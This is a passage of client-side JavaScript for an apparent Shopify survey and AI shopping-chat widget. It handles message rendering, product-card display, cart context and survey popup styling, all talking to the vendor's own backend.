              msgBubble.style.alignSelf = "flex-end";
              msgBubble.style.backgroundColor = data.colorSettings.visitorMessageBackground;
              msgBubble.style.color = data.colorSettings.visitorMessageText;
              msgBubble.style.marginBottom = "5px";
              chatBox.appendChild(msgBubble);

              // Mark as processed
              processedMessageIds.add(messageId);
              saveProcessedMessages(processedMessageIds);
            } else {
              console.log('⚠️ User message already exists in DOM, skipping duplicate:', messageId);
            }
          }
        }
      });

      // After processing all messages, check if we need to show product card after first AI response
      // This is especially important after survey submission
      // Only show if product card hasn't been shown yet (check both DOM and DB)
      // Also check buttonOnFirstResponse field - only show if it's true
      const buttonOnFirstResponse = data?.buttonOnFirstResponse !== false; // Default to true if not specified
      if (chatData?.data && chatData.data.length > 0 && enableAssistant && buttonOnFirstResponse) {
        // Find the first Admin message (AI response)
        const firstAIResponse = chatData.data.find(msg => msg.from === 'Admin');

        if (firstAIResponse) {
          // Check if product card is already shown (check both DOM and DB)
          const existingCard = chatBox.querySelector('[class*="product-card-wrapper"]');
          const existingProductCardInDB = chatData.data.some(msg => msg.componentType === 'productCard');

          // Also check if product card was rendered during message processing
          // Check if any message has [SHOW_PRODUCT_CARD] command and was processed
          const hasShowProductCardCommand = chatData.data.some(msg =>
            msg.from === 'Admin' && msg.message?.includes('[SHOW_PRODUCT_CARD]')
          );

          // Final check: only show if product card doesn't exist in DOM, DB, or wasn't rendered via command
          if (!existingCard && !existingProductCardInDB) {
            // Additional check: if AI included [SHOW_PRODUCT_CARD] command, it should have been rendered already
            // So skip if command exists (it means product card should already be shown or will be shown via command processing)
            if (hasShowProductCardCommand) {
              console.log('ℹ️ Product card will be shown via [SHOW_PRODUCT_CARD] command, skipping automatic display');
            } else {
              // Get cached product data
              const cacheKey = `${handle}_${data?.userId}`;
              let productData = null;

              if (window.dingaiProductDataCache && window.dingaiProductDataCache[cacheKey]) {
                productData = window.dingaiProductDataCache[cacheKey];
              } else {
                // Try to fetch product data
                try {
                  const prodRes = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`);
                  const response = await prodRes.json();
                  const fetchedData = response?.data || null;
                  if (fetchedData) {
                    const productToCache = Array.isArray(fetchedData) ? fetchedData[0] : fetchedData;
                    if (!window.dingaiProductDataCache) {
                      window.dingaiProductDataCache = {};
                    }
                    window.dingaiProductDataCache[cacheKey] = productToCache;
                    productData = productToCache;
                  }
                } catch (err) {
                  console.error('❌ Error fetching product data for product card:', err);
                }
              }

              if (productData && typeof renderProductCard === 'function' && enableAssistant) {
                console.log('🎯 Showing product card after first AI response');
                const messageId = firstAIResponse._id || `first-ai-${Date.now()}`;

                // Show typing loader after AI message (3 seconds delay for start messages)
                const typingLoader1 = showTypingAnimation();
                setTimeout(async () => {
                  typingLoader1.remove();

                  // Show interest message only if enableAssistant is true AND buttonOnFirstResponse is true
                  if (enableAssistant && buttonOnFirstResponse) {
                    const lang = data.lang || 'en';
                    const interestMsg = (data.textSettings.messageBeforeProductCard ? (data.textSettings.messageBeforeProductCard) : (translatingg.interestedAddToCart[lang]));
                    const interestMsgBubble = document.createElement("div");
                    interestMsgBubble.textContent = interestMsg;
                    interestMsgBubble.style.maxWidth = "90%";
                    interestMsgBubble.style.lineHeight = "24px";
                    interestMsgBubble.style.padding = "15px";
                    interestMsgBubble.style.borderRadius = "0px 10px 10px 10px";
                    interestMsgBubble.style.alignSelf = "flex-start";
                    interestMsgBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
                    interestMsgBubble.style.color = data.colorSettings.aiMessageText;
                    interestMsgBubble.style.marginBottom = "5px";
                    interestMsgBubble.style.marginTop = "8px";
                    chatBox.appendChild(interestMsgBubble);
                    chatBox.scrollTop = chatBox.scrollHeight;

                    // Save "interested" message to DB with [PRODUCT_CARD_SHOWN] appended
                    const interestMessageWithCard = `${interestMsg} [SHOW_PRODUCT_CARD]`;
                    try {
                      await fetch(`${BACKEND_URL}/api/chat/create`, {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify({
                          userId: data?.userId,
                          handle: handle,
                          from: "Admin",
                          surveyId: data?._id,
                          surveyAnswerId: surveyAnswerId,
                          message: interestMessageWithCard,
                          componentType: "productCard",
                          componentData: {
                            productData: productData,
                            shownAt: new Date().toISOString()
                          },
                          admin: true,
                          prodData: null
                        }),
                      }).then(res => res.json()).then(data => {
                        console.log('✅ Interested message with product card saved to DB', data);
                      }).catch(err => {
                        console.error('Error saving interested message to DB:', err);
                      });
                      console.log('✅ Interested message with product card saved to DB');
                    } catch (err) {
                      console.error('Error saving interested message to DB:', err);
                    }

                    // Show typing loader again (1 second delay)
                    const typingLoader2 = showTypingAnimation();
                    setTimeout(async () => {
                      typingLoader2.remove();

                      // Now show product card only if enableAssistant is true
                      if (enableAssistant) {
                        const productCard = renderProductCard([productData], data.lang || 'en', data.rtl || false);
                        if (productCard) {
                          const cardWrapper = document.createElement("div");
                          cardWrapper.className = `product-card-wrapper-${messageId}`;
                          cardWrapper.style.width = "100%";
                          cardWrapper.style.maxWidth = "100%";
                          cardWrapper.style.display = "flex";
                          cardWrapper.style.justifyContent = "flex-start";
                          cardWrapper.style.marginTop = "8px";
                          cardWrapper.style.marginBottom = "8px";
                          cardWrapper.appendChild(productCard);
                          chatBox.appendChild(cardWrapper);
                          chatBox.scrollTop = chatBox.scrollHeight;
                        }
                      }
                    }, 2000);
                  }
                }, 5000);
              }
            }
          }
        }
      }

      chatBox.scrollTop = chatBox.scrollHeight;
    };

    // Store loadChat in window for external access (e.g., after survey submission)
    window.__dingaiLoadChat = loadChat;

    // New UI initial flow
    if (useNewUi) {
      const existingSurveyAnswerId = JSON.parse(localStorage.getItem("surveyAnswerId") || "null");

      // Check if this is a fresh survey submission (has context) vs page reload (no context)
      const ctx = window.__dingaiNewUiChatContext;
      const isFreshSubmission = ctx && (ctx.question || ctx.userAnswer);

      if (isFreshSubmission) {
        // Fresh survey submission: show question + answer + typing.
        // IMPORTANT: Do NOT poll/stream until we have the NEW surveyAnswerId (resume hook will be called after create).
        newUiRenderInitialContext();
        setInputEnabled(false);

        window.__dingaiNewUiResumeChatAfterSurveySubmit = async (newSurveyAnswerId) => {
          // Guard against double invocation (prevents duplicate typing + overwritten responses)
          if (ctx?.__firstAdminStreamed) return;
          if (newSurveyAnswerId) {
            try { localStorage.setItem("surveyAnswerId", JSON.stringify(newSurveyAnswerId)); } catch { }
          }
          // Avoid re-rendering / clearing bubbles (prevents flicker + overwrite)
          if (!ctx?.__initialRendered) {
            newUiRenderInitialContext();
          } else {
            // Ensure typing stays visible continuously until streaming begins
            if (!newUiState.typingEl) newUiShowTyping();
            setInputEnabled(false);
          }
          await newUiWaitAndStreamFirstAdmin({ surveyAnswerId: newSurveyAnswerId });
        };
      } else if (existingSurveyAnswerId) {
        // Page reload with existing session: load all existing messages (like old UI)
        // Don't show typing indicator or stream - just load what's already there
        await newUiLoadChat();
        setInputEnabled(true);
      } else {
        // No existing session, but new UI is active - just enable input
        setInputEnabled(true);
      }
    }

    const sendMessage = async () => {
      // New UI: allow typing anytime, but prevent sending while the send button is disabled.
      if (useNewUi && btn.disabled) return;
      const surveyAnswerId = JSON.parse(localStorage.getItem("surveyAnswerId"));
      const message = input.value.trim();
      if (!message) return;

      const userId = JSON.parse(localStorage.getItem("userId"));


      if (useNewUi) {
        setInputEnabled(false);
        newUiAppendBubble("user", message);
      } else {
        btn.disabled = true;
        btn.style.opacity = "0.5"; // Simulate disabled
        btn.style.pointerEvents = "none";

        const userMsgBubble = document.createElement("div");
        userMsgBubble.textContent = message;
        userMsgBubble.style.maxWidth = "90%";
        userMsgBubble.style.lineHeight = "24px";
        userMsgBubble.style.padding = "15px";
        userMsgBubble.style.borderRadius = "10px 10px 0px 10px";
        userMsgBubble.style.alignSelf = "flex-end";
        userMsgBubble.style.backgroundColor = data.colorSettings.visitorMessageBackground;
        userMsgBubble.style.color = data.colorSettings.visitorMessageText;
        userMsgBubble.style.marginBottom = "5px";
        chatBox.appendChild(userMsgBubble);
        chatBox.scrollTop = chatBox.scrollHeight;
      }

      input.value = "";

      // Use cached product data instead of fetching again
      const cacheKey = `${handle}_${data?.userId}`;
      let chatProdData = null;
      if (window.dingaiProductDataCache && window.dingaiProductDataCache[cacheKey]) {
        chatProdData = window.dingaiProductDataCache[cacheKey];
        console.log('📦 Using cached product data for chat:', handle);
      } else {
        // Fallback: fetch if not in cache
        try {
          if (!handle) {
            console.warn('⚠️ No handle available for fetching product data');
            chatProdData = null;
          } else {
            const prodRes = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`);

            if (!prodRes.ok) {
              console.error('❌ Product API response not OK:', prodRes.status, prodRes.statusText);
              chatProdData = null;
            } else {
              const response = await prodRes.json();

              // Check if response has data and it's an array with content
              if (response?.status === 'success' && response?.data && Array.isArray(response.data) && response.data.length > 0) {
                chatProdData = response.data;
                // Cache the product data
                if (!window.dingaiProductDataCache) {
                  window.dingaiProductDataCache = {};
                }
                window.dingaiProductDataCache[cacheKey] = chatProdData;
                console.log('📦 Product data fetched for user message: Success');
              } else if (response?.status === 'error') {
                console.error('❌ Product API returned error:', response.message);
                chatProdData = null;
              } else {
                console.warn('⚠️ Product API response structure unexpected:', {
                  hasStatus: !!response?.status,
                  hasData: !!response?.data,
                  isArray: Array.isArray(response?.data),
                  dataLength: Array.isArray(response?.data) ? response.data.length : 'N/A'
                });
                chatProdData = null;
              }
            }
          }
        } catch (err) {
          console.error('❌ Error fetching product data:', err);
          chatProdData = null;
        }
      }

      var innerTextData = JSON.stringify(document.body.innerText);



      // Get cart data from chat session (memory, not localStorage)
      let cartData = null;
      if (window.dingaiChatSession && window.dingaiChatSession.cartData) {
        cartData = window.dingaiChatSession.cartData;
        console.log('🛒 Sending cart data to AI from chat session:', cartData);
      }

      const chatPayload = {
        handle,
        message,
        userId: data?.userId,
        from: "User",
        surveyId: data?._id,
        surveyAnswerId,
        prodData: chatProdData || null, // Explicitly set to null if undefined
        innerTextData,
        cartData: cartData || null // Send cart data to AI
      };

      console.log('📤 Sending chat payload:', {
        handle,
        hasMessage: !!message,
        hasProdData: !!chatPayload.prodData,
        prodDataType: typeof chatPayload.prodData
      });
      await fetch(`${BACKEND_URL}/api/chat/create`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(chatPayload),
      });

      let typingBubble = null;
      let typingInterval = null;
      if (useNewUi) {
        newUiShowTyping();
      } else {
        typingBubble = document.createElement("div");
        typingBubble.style.maxWidth = "90%";
        typingBubble.style.padding = "15px";
        typingBubble.style.borderRadius = "0px 10px 10px 10px";
        typingBubble.style.alignSelf = "flex-start";
        typingBubble.style.backgroundColor = "#f1f1f1";
        typingBubble.style.marginBottom = "5px";
        typingBubble.style.display = "flex";
        typingBubble.style.alignItems = "center";
        typingBubble.style.gap = "8px";
        typingBubble.style.border = "none";
        typingBubble.style.boxShadow = "none";
        typingBubble.style.fontStyle = "normal";

        const dotWrapper = document.createElement("span");
        dotWrapper.style.display = "inline-flex";
        dotWrapper.style.gap = "8px";
        dotWrapper.style.marginLeft = "0px";

        const dots = [];
        for (let i = 0; i < 3; i++) {
          const dot = document.createElement("span");
          dot.style.display = "inline-block";
          dot.style.width = "8px";
          dot.style.height = "8px";
          dot.style.borderRadius = "50%";
          dot.style.background = data.colorSettings.aiMessageText || "#2962FF";
          dot.style.transform = "translateY(0px)";
          dot.style.transition = "transform 0.2s cubic-bezier(.4,2,.6,1)";
          dots.push(dot);
          dotWrapper.appendChild(dot);
        }
        typingBubble.appendChild(dotWrapper);
        chatBox.appendChild(typingBubble);
        chatBox.scrollTop = chatBox.scrollHeight;

        let animFrame = 0;
        typingInterval = setInterval(() => {
          dots.forEach((dot, idx) => {
            if (idx === animFrame) {
              dot.style.transform = "translateY(-10px)";
              dot.style.opacity = "1";
            } else {
              dot.style.transform = "translateY(0px)";
              dot.style.opacity = "0.5";
            }
          });
          animFrame = (animFrame + 1) % 3;
        }, 300);
      }

      await new Promise((resolve) => setTimeout(resolve, 2000));



      // Use cached product data instead of fetching
      const adminCacheKey = `${handle}_${data?.userId}`;
      let adminProdData = null;
      if (window.dingaiProductDataCache && window.dingaiProductDataCache[adminCacheKey]) {
        adminProdData = window.dingaiProductDataCache[adminCacheKey];
        console.log('📦 Using cached product data for admin message:', handle);
      } else {
        // Fallback: fetch if not in cache
        try {
          if (!handle) {
            console.warn('⚠️ No handle available for fetching product data');
            adminProdData = null;
          } else {
            const prodRes = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`);

            if (!prodRes.ok) {
              console.error('❌ Product API response not OK:', prodRes.status, prodRes.statusText);
              adminProdData = null;
            } else {
              const response = await prodRes.json();

              // Check if response has data and it's an array with content
              if (response?.status === 'success' && response?.data && Array.isArray(response.data) && response.data.length > 0) {
                adminProdData = response.data;
                // Cache the product data
                if (!window.dingaiProductDataCache) {
                  window.dingaiProductDataCache = {};
                }
                window.dingaiProductDataCache[adminCacheKey] = adminProdData;
                console.log('📦 Product data fetched for admin message: Success');
              } else if (response?.status === 'error') {
                console.error('❌ Product API returned error:', response.message);
                adminProdData = null;
              } else {
                console.warn('⚠️ Product API response structure unexpected:', {
                  hasStatus: !!response?.status,
                  hasData: !!response?.data,
                  isArray: Array.isArray(response?.data),
                  dataLength: Array.isArray(response?.data) ? response.data.length : 'N/A'
                });
                adminProdData = null;
              }
            }
          }
        } catch (err) {
          console.error('❌ Error fetching product data:', err);
          adminProdData = null;
        }
      }

      var innerTextData = JSON.stringify(document.body.innerText);

      // Get cart data from chat session for admin message
      let adminCartData = null;
      if (window.dingaiChatSession && window.dingaiChatSession.cartData) {
        adminCartData = window.dingaiChatSession.cartData;
      }

      const adminPayload = {
        handle,
        message,
        userId: data?.userId,
        from: "Admin",
        surveyId: data?._id,
        surveyAnswerId,
        prodData: adminProdData || null, // Explicitly set to null if undefined
        admin: true,
        innerTextData,
        cartData: adminCartData || null // Send cart data to AI
      };

      console.log('📤 Sending admin chat payload:', {
        handle,
        hasProdData: !!adminPayload.prodData
      });

      await fetch(`${BACKEND_URL}/api/chat/create`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(adminPayload),
      });

      // For old UI, hide typing indicator now
      if (!useNewUi) {
        clearInterval(typingInterval);
        typingBubble.remove();
      }
      // For new UI, keep typing indicator visible - newUiStreamAssistantMessage will hide it when streaming starts

      // Get only the latest AI response instead of reloading all messages
      // This prevents chat messages from being rearranged/shuffled
      const latestChatRes = await fetch(`${BACKEND_URL}/api/chat/getAll?surveyAnswerId=${surveyAnswerId}`);
      const latestChatData = await latestChatRes.json();

      // Get only the last message (AI response) - ensure it's an Admin message
      if (latestChatData?.data && latestChatData.data.length > 0) {
        const lastMessage = latestChatData.data[latestChatData.data.length - 1];

        // Only process if it's an Admin message (AI response) and not already displayed
        if (lastMessage.from === 'Admin') {
          const messageId = lastMessage._id || `latest-${Date.now()}`;
          const isAlreadyProcessed = processedMessageIds.has(messageId);

          // Process only if not already processed
          if (!isAlreadyProcessed) {
            if (useNewUi) {
              const { commands, displayText } = newUiStripCommands(lastMessage.message);
              const { displayText: followUpText } = newUiStripCommands(lastMessage.follow_up_message || "");
              // newUiStreamAssistantMessage will hide typing indicator right before streaming starts
              await newUiStreamAssistantMessage(displayText || "");
              if (followUpText) await newUiStreamAssistantMessage(followUpText);
              await newUiExecuteCommands(commands, { messageId, mode: "live" });
            } else {
              const { commands, displayText } = parseAIMessage(lastMessage.message);

              if (displayText) {
                const msgBubble = document.createElement("div");
                msgBubble.textContent = displayText;
                msgBubble.style.maxWidth = "90%";
                msgBubble.style.lineHeight = "24px";
                msgBubble.style.padding = "15px";
                msgBubble.style.borderRadius = "0px 10px 10px 10px";
                msgBubble.style.alignSelf = "flex-start";
                msgBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
                msgBubble.style.color = data.colorSettings.aiMessageText;
                msgBubble.style.marginBottom = "5px";
                chatBox.appendChild(msgBubble);
                chatBox.scrollTop = chatBox.scrollHeight;
              }

              // Append follow-up as a second bubble (if present)
              const followUpText = (lastMessage.follow_up_message || "").trim();
              if (followUpText) {
                const followBubble = document.createElement("div");
                followBubble.textContent = followUpText;
                followBubble.style.maxWidth = "90%";
                followBubble.style.lineHeight = "24px";
                followBubble.style.padding = "15px";
                followBubble.style.borderRadius = "0px 10px 10px 10px";
                followBubble.style.alignSelf = "flex-start";
                followBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
                followBubble.style.color = data.colorSettings.aiMessageText;
                followBubble.style.marginBottom = "5px";
                chatBox.appendChild(followBubble);
                chatBox.scrollTop = chatBox.scrollHeight;
              }

              // Handle product card rendering ONLY for this new message
              // Note: Product card can show if enableAssistant is true, but "interested" message only if buttonOnFirstResponse is true
              if (commands.showProductCard && enableAssistant && lastMessage.componentType !== 'productCard') {
                const existingCardWrapper = chatBox.querySelector(`.product-card-wrapper-${messageId}`);
                if (!existingCardWrapper) {
                  // Helper function to show product card
                  const showProductCardForSendMessage = async () => {
                    // Now show product card only if enableAssistant is true
                    if (enableAssistant) {
                      // Use cached product data
                      const cacheKey = `${handle}_${data?.userId}`;
                      if (window.dingaiProductDataCache && window.dingaiProductDataCache[cacheKey]) {
                        const cachedProduct = window.dingaiProductDataCache[cacheKey];
                        const productCard = renderProductCard([cachedProduct], data.lang || 'en', data.rtl || false);
                        if (productCard) {
                          const cardWrapper = document.createElement("div");
                          cardWrapper.className = `product-card-wrapper-${messageId}`;
                          cardWrapper.style.width = "100%";
                          cardWrapper.style.maxWidth = "100%";
                          cardWrapper.style.display = "flex";
                          cardWrapper.style.justifyContent = "flex-start";
                          cardWrapper.style.marginTop = "8px";
                          cardWrapper.style.marginBottom = "8px";
                          cardWrapper.appendChild(productCard);
                          chatBox.appendChild(cardWrapper);
                          chatBox.scrollTop = chatBox.scrollHeight;

                          // Save product card to DB if not already saved
                          try {
                            await fetch(`${BACKEND_URL}/api/chat/create`, {
                              method: "POST",
                              headers: { "Content-Type": "application/json" },
                              body: JSON.stringify({
                                userId: data?.userId,
                                handle: handle,
                                from: "Admin",
                                surveyId: data?._id,
                                surveyAnswerId: surveyAnswerId,
                                message: "[PRODUCT_CARD_SHOWN]",
                                componentType: "productCard",
                                componentData: {
                                  productData: cachedProduct,
                                  shownAt: new Date().toISOString()
                                },
                                admin: true,
                                prodData: null
                              }),
                            });
                          } catch (err) {
                            console.error('Error saving product card to DB:', err);
                          }
                        }
                      }
                    }
                  };

                  // Show typing loader after AI message (1 second delay)
                  const typingLoader1 = showTypingAnimation();
                  setTimeout(() => {
                    typingLoader1.remove();

                    // Check buttonOnFirstResponse for "interested" message
                    const buttonOnFirstResponse = data?.buttonOnFirstResponse !== false; // Default to true if not specified

                    // Show interest message only if enableAssistant is true AND buttonOnFirstResponse is true
                    if (enableAssistant && buttonOnFirstResponse) {
                      const lang = data.lang || 'en';
                      const interestMsg = (data.textSettings.messageBeforeProductCard ? (data.textSettings.messageBeforeProductCard) : (translatingg.interestedAddToCart[lang]));
                      const interestMsgBubble = document.createElement("div");
                      interestMsgBubble.textContent = interestMsg;
                      interestMsgBubble.style.maxWidth = "90%";
                      interestMsgBubble.style.lineHeight = "24px";
                      interestMsgBubble.style.padding = "15px";
                      interestMsgBubble.style.borderRadius = "0px 10px 10px 10px";
                      interestMsgBubble.style.alignSelf = "flex-start";
                      interestMsgBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
                      interestMsgBubble.style.color = data.colorSettings.aiMessageText;
                      interestMsgBubble.style.marginBottom = "5px";
                      interestMsgBubble.style.marginTop = "8px";
                      chatBox.appendChild(interestMsgBubble);
                      chatBox.scrollTop = chatBox.scrollHeight;

                      // Show typing loader again (1 second delay) before product card
                      const typingLoader2 = showTypingAnimation();
                      setTimeout(async () => {
                        typingLoader2.remove();
                        await showProductCardForSendMessage();
                      }, 1000);
                    } else {
                      // If buttonOnFirstResponse is false, skip "interested" message but still show product card
                      // Show typing loader before product card (1 second delay)
                      const typingLoader2 = showTypingAnimation();
                      setTimeout(async () => {
                        typingLoader2.remove();
                        await showProductCardForSendMessage();
                      }, 1000);
                    }
                  }, 1000);
                }
              }
            }

            // Mark as processed
            processedMessageIds.add(messageId);
            saveProcessedMessages(processedMessageIds);
          }
        }
      }

      chatBox.scrollTop = chatBox.scrollHeight;

      if (useNewUi) {
        setInputEnabled(true);
      } else {
        btn.disabled = false;
        btn.style.opacity = "1";
        btn.style.pointerEvents = "auto";
      }
    };

    btn.addEventListener("click", sendMessage);
    input.addEventListener("keydown", (e) => {
      if (e.key === "Enter") {
        e.preventDefault();
        sendMessage();
      }
    });

    if (!useNewUi) {
      await loadChat();
    }
  };

  try {
    const res = await fetch(`${BACKEND_URL}/api/survey/shopify?handle=${handle}&domain=${domain}`);
    const data = await res.json();
    if (!data || !data.question || !data._id || !data.active) return;
    console.log("[Survey+Chat] Survey data:", data);

    // Normalize reOpenButtonPosition for data object as well
    if (data.presentationSettings) {
      const rawPos = data.presentationSettings.reOpenButtonPosition || 'bottom-bar';
      data.presentationSettings.reOpenButtonPosition = rawPos === 'bottom-center' ? 'bottom-bar' : rawPos;
    }

    const delay = (data.display || 0) * 1000;

    setTimeout(() => {
      clearDingAIUI();

      const BOX_SHADOWS = {
        none: "none",
        soft: "rgba(0, 0, 0, 0.05) 0px 4px 20px",
        default: "rgba(0, 0, 0, 0.1) 0px 4px 20px",
        medium: "rgba(0, 0, 0, 0.2) 0px 4px 20px",
      };

      // New UI: for both multiple-choice and open-ended when explicitly enabled
      const useNewUiForSurvey = (data?.type === "multiple-choice" || data?.type === "open-ended") && data?.useOldDesign === false;
      console.log("useNewUiForSurvey kjfsrbkjkjbaKjdsbfkjb", useNewUiForSurvey, data);
      if (useNewUiForSurvey) {
        // For multiple-choice, use the existing new UI renderer
        // For open-ended, we'll use the same new UI chat container but render survey differently
        if (data?.type === "multiple-choice") {
          DingAI_NewUI_renderMultipleChoiceSurvey(data);
          return;
        } else {
          // Open-ended: render survey with legacy UI but use new UI chat container
          // The survey will use legacy rendering, but chat will use new UI
        }
      }

      // Legacy UI: prevent full-width overlays for survey + chat wrapper.
      applyLegacyWrapperLayout(data.presentationSettings);

      const emptyDiv = document.createElement("div");
      emptyDiv.id = "emptydiv";
      emptyDiv.style.display = "flex";
      // The wrapper is now positioned; keep this as a simple content wrapper (auto-sized).
      emptyDiv.style.width = "auto";
      emptyDiv.style.margin = "0px";
      emptyDiv.style.justifyContent = "flex-start";
      wrapper.appendChild(emptyDiv);

      const surveyContainer = document.createElement("div");
      surveyContainer.id = "dingai-survey-container";

      // Always show survey initially on screen load
      if (data.presentationSettings.style !== "corner-float") {
        surveyContainer.style.display = "block";
      } else {
        surveyContainer.style.display = "none";
      }
      surveyContainer.style.paddingBlock = `${data.spacingSettings.popupPaddingY}px`;
      surveyContainer.style.paddingInline = `${data.spacingSettings.popupPaddingX}px`;
      surveyContainer.style.backgroundColor =
        data.colorSettings.popupBackground;
      if (window.innerWidth < 769) {
        const totalPad = data.spacingSettings.popupPaddingX * 2;
        surveyContainer.style.width = data.presentationSettings.style == "center-modal" ? `calc(95vw - ${totalPad}px)` : "250px";
      } else {
        // For open-ended surveys: use 470px only if new UI (useOldDesign === false), otherwise use old width (700px)
        if (data.type === "open-ended" && data.presentationSettings.style == "center-modal" && data?.useOldDesign === false) {
          surveyContainer.style.width = "470px";
        } else {
          surveyContainer.style.width = data.presentationSettings.style == "center-modal" ? "700px" : "370px";
        }
        // surveyContainer.style.width = `${data.sizeSettings.popupWidth}%`;
      }
      surveyContainer.style.borderRadius = `${data.sizeSettings.borderRadius}px`;
      surveyContainer.style.boxShadow =
        BOX_SHADOWS[data.sizeSettings.shadowIntensity] || BOX_SHADOWS.none;
      surveyContainer.style.border = `${data.sizeSettings.borderWidth}px solid ${data.colorSettings.borderColor}`;

      surveyContainer.style.direction = rtl ? "rtl" : "ltr";


      emptyDiv.appendChild(surveyContainer);

      const surveyHeader = document.createElement("div");
      surveyHeader.style.position = "relative";
      surveyContainer.appendChild(surveyHeader);

      const title = document.createElement("h2");
      title.textContent = data.question;
      title.style.marginBottom = `${data.spacingSettings.titleBottomMargin}px`;
      title.style.padding = "10px 25px";
      title.style.width = "81%";
      title.style.fontSize = `${data.typographySettings.titleSize}px`;
      // Match SurveyPreview font weight mapping
      title.style.fontWeight =
        data.typographySettings.titleWeight == "normal"
          ? "400"
          : data.typographySettings.titleWeight == "medium"
            ? "600"
            : data.typographySettings.titleWeight == "semibold"
              ? "600"
              : "700";
      title.style.color = data.colorSettings.titleColor;
      surveyHeader.appendChild(title);

      const closeSurveyBtn = document.createElement("span");
      closeSurveyBtn.textContent = "x";
      closeSurveyBtn.style.position = "absolute";
      if (rtl) {
        closeSurveyBtn.style.left = "22px";
      }
      else {
        closeSurveyBtn.style.right = "22px";
      }
      closeSurveyBtn.style.top = "11px";
      closeSurveyBtn.style.cursor = "pointer";
      closeSurveyBtn.style.fontSize = "18px";
      closeSurveyBtn.style.fontWeight = "400";
      closeSurveyBtn.style.color = data.colorSettings.titleColor;
      surveyHeader.appendChild(closeSurveyBtn);

      const surveyReOpenButtonPosition = data.presentationSettings?.reOpenButtonPosition || 'bottom-bar';
      let surveyHelpButton;
      let helpButtonVisibleDisplay = 'block';
      // Old UI: for center-modal/side-panel with floating-circle, show the question bubble only on the first close.
      // Keep corner-float behavior unchanged (it has its own dedicated bubble logic above).
      let hasShownOldUiFirstCloseQuestionBubble = false;
      if (surveyReOpenButtonPosition !== 'no-button') {
        surveyHelpButton = document.createElement("div");
        surveyHelpButton.id = "survey-help-button";

        // Apply container styles based on reOpenButtonPosition
        const containerStyles = getReopenButtonContainerStyles(data, surveyReOpenButtonPosition);
        Object.entries(containerStyles).forEach(([key, value]) => {
          surveyHelpButton.style[key] = value;
        });
        if (containerStyles.display && containerStyles.display !== 'none') {
          helpButtonVisibleDisplay = containerStyles.display;
        }

        // Show help button initially if corner-float style, otherwise hide it
        if (data.presentationSettings.style == "corner-float") {
          if (surveyReOpenButtonPosition === 'side-tab') {
            surveyHelpButton.style.display = "flex";
          } else if (surveyReOpenButtonPosition === 'floating-circle' || surveyReOpenButtonPosition === 'pill-button') {
            surveyHelpButton.style.display = "flex";
          } else {
            surveyHelpButton.style.display = helpButtonVisibleDisplay || "block";
          }
        } else {
          surveyHelpButton.style.display = "none";
        }

        // Special handling for corner-float style with question bubble (only for floating-circle button type)
        if (data.presentationSettings.style == "corner-float" && surveyReOpenButtonPosition === "floating-circle") {
          const cornerPos = data.presentationSettings.cornerPosition || "bottom-right";
          surveyHelpButton.innerHTML = `
        <div style="
     display: flex;
     align-items: center;
     gap: 8px;
      ${cornerPos === 'bottom-left'
              ? 'flex-direction: row-reverse;'
              : ''}
      max-width: 415px;
   ">
     <!-- Question Bubble -->
     <div
     id="helper-question-box"
       style="
         position: relative;
         padding: 12px;
         max-width: 350px;
         background-color: #ffffff;
         border: 1px solid #dddddd;
         box-shadow: 0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05);
         cursor: pointer;
         top: -69px;
         ${cornerPos === "bottom-left"
              ? "left: -64px;"
              : "right: -64px;"}
       "
     onclick="
    document.getElementById('dingai-survey-container').style.display='block';
    document.getElementById('survey-help-button').style.display='none';
  "
        
       onmouseover="this.style.transform='scale(1.05)'"
       onmouseout="this.style.transform='scale(1)'"
       
     >
       <p style="
         margin: 0;
         font-size: 11px;
         color: #111827;
         direction: ${rtl ? "rtl" : "ltr"};
         
       ">
        ${data.question}
       </p>
       <!-- Bubble Tail -->
       <div style="
         width: 17px;
         height: 17px;
         position: absolute;
         bottom: -8px;
         ${cornerPos === "bottom-left"
              ? "left: 16px;"
              : "right: 16px;"}
         background-color: #ffffff;
         border-bottom: 1px solid #dddddd;
         border-right: 1px solid #dddddd;
         transform: rotate(45deg);
       ">.</div>
     </div>

     ${generateReopenButtonHTML(data, chatBtnText, rtl, surveyReOpenButtonPosition)}
   </div>
      `;
        } else {
          // For other styles or button types, use the standard button generation without question bubble
          surveyHelpButton.innerHTML = generateReopenButtonHTML(data, chatBtnText, rtl, surveyReOpenButtonPosition);
        }
        wrapper.appendChild(surveyHelpButton);
      }

      closeSurveyBtn.addEventListener("click", () => {
        surveyContainer.style.display = "none";
        if (surveyHelpButton) {
          if (closeButtonShow === false) {
            surveyHelpButton.style.display = "none";
            surveyHelpButton.style.visibility = "hidden";
          } else {
            // Old UI: on first close, show question bubble + icon for center-modal/side-panel + floating-circle.
            // After that, revert to icon-only. Do NOT affect corner-float behavior.
            if (
              surveyReOpenButtonPosition === "floating-circle" &&
              (data.presentationSettings.style === "center-modal" || data.presentationSettings.style === "side-panel")
            ) {
              const shouldShowBubble = !hasShownOldUiFirstCloseQuestionBubble;
              if (shouldShowBubble) {
                hasShownOldUiFirstCloseQuestionBubble = true;
                const side = getReopenButtonSide(data, surveyReOpenButtonPosition);
                const cornerPos = side === "left" ? "bottom-left" : "bottom-right";
                surveyHelpButton.innerHTML = `
        <div style="
     display: flex;
     align-items: center;
     gap: 8px;
      ${cornerPos === 'bottom-left' ? 'flex-direction: row-reverse;' : ''}
      max-width: 415px;
   ">
     <!-- Question Bubble -->
     <div
     id="helper-question-box"
       style="
         position: relative;
         padding: 12px;
         max-width: 350px;
         background-color: #ffffff;
         border: 1px solid #dddddd;
         box-shadow: 0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05);
         cursor: pointer;
         top: -69px;
         ${cornerPos === "bottom-left" ? "left: -64px;" : "right: -64px;"}
       "
     onclick="
    document.getElementById('dingai-survey-container').style.display='block';
